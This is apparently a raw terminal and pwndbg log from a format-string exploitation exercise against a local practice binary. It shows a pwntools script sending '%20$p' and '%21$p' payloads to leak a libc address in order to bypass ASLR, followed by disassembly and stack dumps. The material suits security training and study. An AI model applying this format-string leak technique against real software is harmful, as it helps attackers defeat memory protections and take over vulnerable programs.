 [-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Sent 0x6 bytes:
    b'%20$p\n'
[*] Switching to interactive mode
[DEBUG] Received 0x4 bytes:
    b'0x1\n'
0x1
$ tel
[DEBUG] Sent 0x4 bytes:
    b'tel\n'
[*
[*] Interrupted
[*] Process '/mnt/f/hpt/bypass-aslr/formatstring' stopped with exit code 0 (pid 283)
┌──(wan㉿wan)-[/mnt/f/hpt/bypass-aslr]
└─$ ./solve.py DEBUG
[+] Starting local process '/mnt/f/hpt/bypass-aslr/formatstring' argv=[b'/mnt/f/hpt/bypass-aslr/formatstring'] : pid 315
[DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-4_4f7cof.gdb'
            brva 0x11C6
            c
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/f/hpt/bypass-aslr/formatstring', '-p', '315', '-x', '/tmp/pwnlib-gdbscript
-4_4f7cof.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/mnt/f/hpt/bypass-aslr/formatstring', '-p', '315', '-x', '/tmp/pwnlib-gdbscrip
t-4_4f7cof.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/Windows/system32/cmd.exe', '/c', 'start', 'wt.exe', '-w', '0', 'split-pane', '-d', '.', '
wsl.exe', '-d', 'kali-linux', 'bash', '-c', '/tmp/tmpat_z89pf']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Sent 0x6 bytes:
    b'%21$p\n'
[*] Switching to interactive mode
[DEBUG] Received 0xf bytes:
    b'0x7faff3a15c8a\n'
0x7faff3a15c8a
$
RSP  0x7fffa7eb5d50 ◂— 0xa7024313225 /* '%21$p\n' */
RIP  0x55def19311c6 (main+109) ◂— mov eax, 0
[ DISASM / x86-64 / set emulate on ]
► 0x55def19311c6 <main+109>    mov    eax, 0    EAX => 0
0x55def19311cb <main+114>    leave
0x55def19311cc <main+115>    ret    <__libc_start_call_main+122>
↓
0x7faff3a15c8a <__libc_start_call_main+122>    mov    edi, eax    EDI => 0
0x7faff3a15c8c <__libc_start_call_main+124>    call   exit    <exit>
0x7faff3a15c91 <__libc_start_call_main+129>    call   __nptl_deallocate_tsd    <__nptl_deallocate_tsd>
0x7faff3a15c96 <__libc_start_call_main+134>    lock sub dword ptr [rip + 0x1ae432], 1
0x7faff3a15c9e <__libc_start_call_main+142>    je     __libc_start_call_main+160  <__libc_start_call_main+160>
0x7faff3a15ca0 <__libc_start_call_main+144>    mov    edx, 0x3c    EDX => 0x3c
0x7faff3a15ca5 <__libc_start_call_main+149>    nop    dword ptr [rax]
0x7faff3a15ca8 <__libc_start_call_main+152>    xor    edi, edi    EDI => 0
[ STACK ]
00:0000│ rsp 0x7fffa7eb5d50 ◂— 0xa7024313225 /* '%21$p\n' */
01:0008│-068 0x7fffa7eb5d58 ◂— 0x8000
02:0010│-060 0x7fffa7eb5d60 ◂— 0
... ↓        5 skipped
[ BACKTRACE ]
► 0   0x55def19311c6 main+109
1   0x7faff3a15c8a __libc_start_call_main+122
2   0x7faff3a15d45 __libc_start_main+133
3   0x55def1931091 _start+33
pwndbg> tel
00:0000│ rsp 0x7fffa7eb5d50 ◂— 0xa7024313225 /* '%21$p\n' */
01:0008│-068 0x7fffa7eb5d58 ◂— 0x8000
02:0010│-060 0x7fffa7eb5d60 ◂— 0
... ↓        5 skipped
pwndbg>
08:0040│-030 0x7fffa7eb5d90 ◂— 0
... ↓        2 skipped
0b:0058│-018 0x7fffa7eb5da8 —▸ 0x7faff3bf5c40 (dl_main) ◂— push rbp
0c:0060│-010 0x7fffa7eb5db0 ◂— 0
0d:0068│-008 0x7fffa7eb5db8 —▸ 0x7faff3c0cab0 (_rtld_global+2736) —▸ 0x7faff3bda000 ◂— 0x3010102464c457f
0e:0070│ rbp 0x7fffa7eb5dc0 ◂— 1
0f:0078│+008 0x7fffa7eb5dc8 —▸ 0x7faff3a15c8a (__libc_start_call_main+122) ◂— mov edi, eax
pwndbg>
10:0080│+010 0x7fffa7eb5dd0 —▸ 0x7fffa7eb5ec0 —▸ 0x7fffa7eb5ec8 ◂— 0x38 /* '8' */
11:0088│+018 0x7fffa7eb5dd8 —▸ 0x55def1931159 (main) ◂— push rbp
12:0090│+020 0x7fffa7eb5de0 ◂— 0x1f1930040 /* '@' */
13:0098│+028 0x7fffa7eb5de8 —▸ 0x7fffa7eb5ed8 —▸ 0x7fffa7eb6238 ◂— '/mnt/f/hpt/bypass-aslr/formatstring'
14:00a0│+030 0x7fffa7eb5df0 —▸ 0x7fffa7eb5ed8 —▸ 0x7fffa7eb6238 ◂— '/mnt/f/hpt/bypass-aslr/formatstring'
15:00a8│+038 0x7fffa7eb5df8 ◂— 0x2a9c1151309f65f2
16:00b0│+040 0x7fffa7eb5e00 ◂— 0
17:00b8│+048 0x7fffa7eb5e08 —▸ 0x7fffa7eb5ee8 —▸ 0x7fffa7eb625c ◂— 'SHELL=/bin/bash'
pwndbg>